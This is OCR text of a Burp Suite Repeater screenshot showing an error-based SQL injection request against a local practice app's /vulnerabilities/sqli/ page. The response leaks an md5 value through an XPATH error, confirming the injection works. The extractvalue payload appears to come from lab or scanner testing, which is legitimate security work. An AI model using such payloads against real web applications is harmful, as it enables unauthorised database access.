 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options CO2
1 × ...
Send Cancel < > Target: http://127.0.0.1:9987
Request
Pretty Raw Hex \n
1 GET /vulnerabilities/sqli/?id=
1%27and%2F**%2Fextractvalue%281%2Cconcat%28char%28126
%29%2Cmd5%281854409698%29%29%29and%27%23&Submit=
Submit HTTP/1.1
2 Host: 127.0.0.1:9987
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Thu, 29 Jun 2023 06:27:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.4
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 65
11
12 <pre>
XPATH syntax error: '~4e6c4282848dff597e023b5c2debf9e'
</pre>
Search... 0 matches
INSPECTOR
Query Parameters (2)
Body Parameters (0)
Request Cookies (2)
Request Headers (15)
Response Headers (9)
Done 358 bytes | 21 millis